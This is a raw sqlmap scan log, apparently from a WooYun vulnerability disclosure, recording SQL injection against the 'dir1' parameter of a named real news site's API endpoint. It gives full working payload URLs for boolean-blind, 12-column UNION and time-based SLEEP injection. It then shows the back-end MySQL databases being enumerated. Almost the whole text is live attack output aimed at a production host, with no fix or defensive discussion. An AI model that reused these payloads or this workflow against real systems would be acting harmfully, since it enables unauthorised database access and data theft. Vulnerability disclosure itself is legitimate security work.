 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://news.auto.sina.com.cn:80/api/news_data.php?length=10&callback=jQuery183014905301271937788_1434975864081&subid=0&dir1=103) AND 2031
=2031 AND (3985=3985&page=1&_=1434975878254

    Type: UNION query
    Title: MySQL UNION query (NULL) - 12 columns
    Payload: http://news.auto.sina.com.cn:80/api/news_data.php?length=10&callback=jQuery183014905301271937788_1434975864081&subid=0&dir1=-9819) UNION
ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7175727971,0x4546546274795269517a,0x716d637171),NULL#&page=1&_=1434975878254

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://news.auto.sina.com.cn:80/api/news_data.php?length=10&callback=jQuery183014905301271937788_1434975864081&subid=0&dir1=103) AND SLEE
P(5) AND (3514=3514&page=1&_=1434975878254
---
[09:46:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[09:46:47] [INFO] fetching database names
[09:46:47] [INFO] the SQL query used returns 3 entries
[09:46:47] [INFO] retrieved: information_schema
[09:46:47] [INFO] retrieved: rollauto
[09:46:47] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] rollauto
[*] test
www.wooyun.org